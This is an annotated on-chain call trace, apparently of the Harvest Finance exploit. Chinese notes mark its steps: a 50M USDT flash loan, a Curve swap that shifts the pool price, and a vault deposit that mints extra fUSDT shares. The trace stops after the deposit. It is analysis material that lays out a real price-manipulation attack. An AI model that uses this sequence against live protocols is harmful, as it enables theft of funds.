 Launcher 0xf224ab004461540778a914ea397c589b677e27bb
0: CALL 0xc6028a9fa486f52efd2b95b949ac630d287ce0af . 60e11a36 ( ) => ( )
1: CALL UniswapV2Pair . swap ( amount0Out = 0 , amount1Out = 50,000,000,000,000 , to = 0xc6028a9fa486f52efd2b95b949ac630d287ce0af , data = 31 ) => ( )
2: CALL Tether: USDT Stablecoin . transfer ( _to = 0xc6028a9fa486f52efd2b95b949ac630d287ce0af , _value = 50,000,000,000,000 ) => ( )
2: CALL 0xc6028a9fa486f52efd2b95b949ac630d287ce0af . uniswapV2Call ( anonymous = 0xc6028a9fa486f52efd2b95b949ac630d287ce0af , anonymous = 0 , anonymous = 50,000,000,000,000 , anonymous = 31 ) => ( )
flashloan 获得5千万USDT
3: STATICCALL CRVStrategyStableMainnet . investedUnderlyingBalance ( ) => ( 57,495,777,838,675 )
3: STATICCALL Tether: USDT Stablecoin . balanceOf ( who = CRVStrategyStableMainnet ) => ( 19,436,386,764,011 )
3: STATICCALL iearn USDT (yUSDT) . getPricePerFullShare ( ) => ( 1,030,302,199,923,347,554 )
3: STATICCALL Curve.fi: y Swap . balances ( arg0 = 2 ) => ( out = 48,372,616,402,457 )
1.进行swap将约1142万的USDC换成1140万的USDT
3: STATICCALL Tether: USDT Stablecoin . balanceOf ( who = 0xc6028a9fa486f52efd2b95b949ac630d287ce0af ) => ( 60,695,553,580,690 )
3: CALL Curve.fi: y Swap . exchange_underlying ( i = 1 , j = 2 , dx = 11,425,651,360,209 , min_dy = 0 ) => ( )
4: STATICCALL iearn DAI (yDAI) . getPricePerFullShare ( ) => ( 1,047,745,324,771,483,811 )
4: STATICCALL iearn USDC (yUSDC) . getPricePerFullShare ( ) => ( 1,163,909,261,351,571,433 )
4: STATICCALL iearn USDT (yUSDT) . getPricePerFullShare ( ) => ( 1,030,302,199,923,347,554 )
4: STATICCALL iearn TUSD (yTUSD) . getPricePerFullShare ( ) => ( 1,016,943,772,674,578,937 )
4: CALL USD Coin (USDC) . transferFrom ( anonymous = 0xc6028a9fa486f52efd2b95b949ac630d287ce0af , anonymous = Curve.fi: y Swap , anonymous = 11,425,651,360,209 ) => ( raw data )
4: CALL USD Coin (USDC) . approve ( anonymous = iearn USDC (yUSDC) , anonymous = 11,425,651,360,209 ) => ( raw data )
4: CALL iearn USDC (yUSDC) . deposit ( _amount = 11,425,651,360,209 ) => ( )
4: CALL iearn USDT (yUSDT) . withdraw ( _shares = 11,072,297,101,641 ) => ( )
4: STATICCALL Tether: USDT Stablecoin . balanceOf ( who = Curve.fi: y Swap ) => ( 11,407,812,062,025 )
4: CALL Tether: USDT Stablecoin . transfer ( _to = 0xc6028a9fa486f52efd2b95b949ac630d287ce0af , _value = 11,407,812,062,025 ) => ( )
5: Event Tether: USDT Stablecoin . Transfer ( from = Curve.fi: y Swap , to = 0xc6028a9fa486f52efd2b95b949ac630d287ce0af , value = 11,407,812,062,025 )
4: Event Curve.fi: y Swap . TokenExchangeUnderlying ( buyer = 0xc6028a9fa486f52efd2b95b949ac630d287ce0af , sold_id = 1 , tokens_sold = 11,425,651,360,209 , bought_id = 2 , tokens_bought = 11,407,812,062,025 )
3: STATICCALL Tether: USDT Stablecoin . balanceOf ( who = 0xc6028a9fa486f52efd2b95b949ac630d287ce0af ) => ( 72,103,365,642,715 )
3: CALL VaultProxy . deposit ( anonymous = 60,666,288,631,146 ) => ( )
4: DELEGATECALL Vault . deposit ( amount = 60,666,288,631,146 ) => ( )
２.将约６千万USDT存入Ｈａｒｖｅｓｔ中，
5: STATICCALL Storage . controller ( ) => ( Controller )
获得7100万的ｆｕｓｄｔ
5: STATICCALL Controller . greyList ( 0xc6028a9fa486f52efd2b95b949ac630d287ce0af ) => ( false )
5: STATICCALL CRVStrategyStableMainnet . depositArbCheck ( ) => ( true )
5: STATICCALL CRVStrategyStableMainnet . investedUnderlyingBalance ( ) => ( 56,408,031,001,812 )
5: STATICCALL Tether: USDT Stablecoin . balanceOf ( who = VaultProxy ) => ( 37,530,510,766,955 )
5: Event VaultProxy . Transfer ( from = 0x0000000000000000000000000000000000000000 , to = 0xc6028a9fa486f52efd2b95b949ac630d287ce0af , value = 71,668,595,794,204 )
5: CALL Tether: USDT Stablecoin . transferFrom ( _from = 0xc6028a9fa486f52efd2b95b949ac630d287ce0af , _to = VaultProxy , _value = 60,666,288,631,146 ) => ( )
5: Event VaultProxy . Deposit ( beneficiary = 0xc6028a9fa486f52efd2b95b949ac630d287ce0af , amount = 60,666,288,631,146 )